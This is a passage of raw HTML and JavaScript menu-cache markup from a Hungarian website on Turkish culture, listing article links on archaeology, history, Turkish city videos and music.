t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\">Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sakarya-hic-boyle-gormediniz-sakarya-tanitim-sakarya-belgeseli-sakarya-gezilecek-yerler\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAKARYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | SAKARYA TANITIM | SAKARYA BELGESEL\u0130 | SAKARYA GEZ\u0130LECEK YERLER\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sakarya-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sakarya-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sakarya-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAKARYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | SAKARYA TANITIM | SAKARYA BELGESEL\u0130 | SAKARYA GEZ\u0130LECEK YERLER\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sakarya-hic-boyle-gormediniz-sakarya-tanitim-sakarya-belgeseli-sakarya-gezilecek-yerler\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAKARYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | SAKARYA TANITIM | SAKARYA BELGESEL\u0130 | SAKARYA GEZ\u0130LECEK YERLER\">SAKARYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | SAKARYA TANITIM | SAKARYA BELGESEL\u0130...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/samsun-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ">SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bursa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ">BURSA | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir/bongeszde/videok/"  rel="bookmark" title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?">Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
